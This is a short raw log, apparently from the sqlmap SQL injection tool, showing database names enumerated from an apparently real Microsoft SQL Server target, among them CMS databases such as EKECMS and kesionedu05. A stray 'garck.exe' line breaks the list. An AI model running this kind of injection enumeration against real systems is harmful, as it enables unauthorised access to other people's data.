 [22:11:02] [INFO] fetching database names
[22:11:06] [WARNING] reflective value(s) found and filtering out
[22:11:07] [INFO] retrieved: 'EKECMS'
[22:11:07] [INFO] retrieved: 'grcms_data'
[22:11:08] [INFO] retrieved: 'kesionedu05'
[22:11:08] [INFO] retrieved: 'master'
[22:11:08] [INFO] retrieved: 'model'
[22:11:08] [INFO] retrieved: 'msdb'
[22:11:09] [INFO] retrieved: 'ReportServer'
[22:11:09] [INFO] retrieved: 'ReportServerTempDB'
[22:11:09] [INFO] retrieved: 'tempdb'
available databases [9]:
[*] EKECMS
[*] grcms_data
garck.exe
[*] kesionedu05
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb